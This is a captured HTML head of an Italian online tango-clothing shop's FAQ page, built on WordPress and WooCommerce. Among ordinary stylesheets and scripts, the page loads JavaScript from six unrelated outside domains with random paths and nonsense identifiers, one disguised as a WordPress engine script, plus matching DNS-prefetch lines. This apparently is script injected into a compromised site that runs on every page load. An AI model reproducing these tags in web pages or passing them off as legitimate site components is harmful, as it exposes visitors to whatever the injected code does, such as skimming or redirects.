

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vestititango.it/domande-frequenti/
body_size: 28816
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta charset="UTF-8" />
<title>Domande Frequenti - Vestiti Tango |vestititango.it</title>
	<link rel="shortcut icon" href="http://vestititango.it/wp-content/uploads/2015/02/VT-FAVICON.jpg" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vestititango.it/xmlrpc.php" />
    <script type="text/javascript">
        var etheme_wp_url = 'https://vestititango.it'; 
        var succmsg = 'Completato Correttamente!, Ti abbiamo appena inviato una mail';
        var menuTitle = 'Menu';
        var nav_accordion = false;
        var ajaxFilterEnabled = 1;
        var isRequired = ' Per favore riempi i campi richiesti!';
        var someerrmsg = 'qualcosa è andato storto';
		var successfullyAdded = 'Aggiunto al carrello!';
    </script>
	<!--[if IE]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Sezione dedicata alle risposte alle F.A.Q. per gli acquisti online: pagamenti, consegne, buoni, resi, originalità prodotto paco perez fashion Made in Italy." />
	<link rel="canonical" href="https://vestititango.it/domande-frequenti/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Domande Frequenti - Vestiti Tango |" />
	<meta property="og:description" content="Sezione dedicata alle risposte alle F.A.Q. per gli acquisti online: pagamenti, consegne, buoni, resi, originalità prodotto paco perez fashion Made in Italy." />
	<meta property="og:url" content="https://vestititango.it/domande-frequenti/" />
	<meta property="og:site_name" content="vestititango.it" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Vestiti-Tango/888663857858972" />
	<meta property="article:modified_time" content="2024-02-21T14:49:44+00:00" />
	<meta property="og:image" content="https://vestititango.it/wp-content/uploads/2015/02/VT-LOGO.png" />
	<meta property="og:image:width" content="250" />
	<meta property="og:image:height" content="250" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vestititango.it/domande-frequenti/","url":"https://vestititango.it/domande-frequenti/","name":"Domande Frequenti - Vestiti Tango |","isPartOf":{"@id":"https://vestititango.it/#website"},"datePublished":"2017-05-24T17:07:02+00:00","dateModified":"2024-02-21T14:49:44+00:00","description":"Sezione dedicata alle risposte alle F.A.Q. per gli acquisti online: pagamenti, consegne, buoni, resi, originalità prodotto paco perez fashion Made in Italy.","breadcrumb":{"@id":"https://vestititango.it/domande-frequenti/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://vestititango.it/domande-frequenti/"]}]},{"@type":"BreadcrumbList","@id":"https://vestititango.it/domande-frequenti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vestititango.it/"},{"@type":"ListItem","position":2,"name":"Domande Frequenti"}]},{"@type":"WebSite","@id":"https://vestititango.it/#website","url":"https://vestititango.it/","name":"vestititango.it","description":"Solo 100% Made In Italy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vestititango.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="vestititango.it &raquo; Feed" href="https://vestititango.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="vestititango.it &raquo; Feed dei commenti" href="https://vestititango.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vestititango.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='icon-font-style-css' href='https://vestititango.it/wp-content/plugins/mnky-vector-icons/css/icon-font-style.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vestititango.it/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='stylesheet-css' href='https://vestititango.it/wp-content/plugins/custom-team-manager/css/stylesheet.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='header-footer-custom-html-css' href='https://vestititango.it/wp-content/plugins/header-footer-custom-html/public/css/header-footer-custom-html-public.css?ver=2.0.1' type='text/css' media='all' />
<style id='header-footer-custom-html-inline-css' type='text/css'>
.hfch-header{background-color:#FFA500;}  .hfch-footer{background-color:#FFA500;}  
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://vestititango.it/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://vestititango.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1710768576' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vestititango.it/wp-content/themes/idstore/css/bootstrap.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://vestititango.it/wp-content/themes/idstore/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css' href='https://vestititango.it/wp-content/themes/idstore/css/bootstrap-responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://vestititango.it/wp-content/themes/idstore/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://vestititango.it/wp-content/themes/idstore/css/slider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vestititango.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='cbpQTRotator-css' href='https://vestititango.it/wp-content/themes/idstore/code/testimonials/assets/css/component.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lato-css' href='http://fonts.googleapis.com/css?family=Lato%3A100%2C400&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://vestititango.it/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=8.6.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Questo prodotto non è disponibile. Scegli un'altra combinazione.</p>
</script>
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/header-footer-custom-html/public/js/header-footer-custom-html-public.js?ver=2.0.1" id="header-footer-custom-html-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/vestititango.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/cookie.js?ver=6.4.7" id="cookie-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/modernizr.custom.js?ver=6.4.7" id="modernizr.custom-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/tooltip.js?ver=6.4.7" id="tooltip-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.8.6.3" id="prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vestititango.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
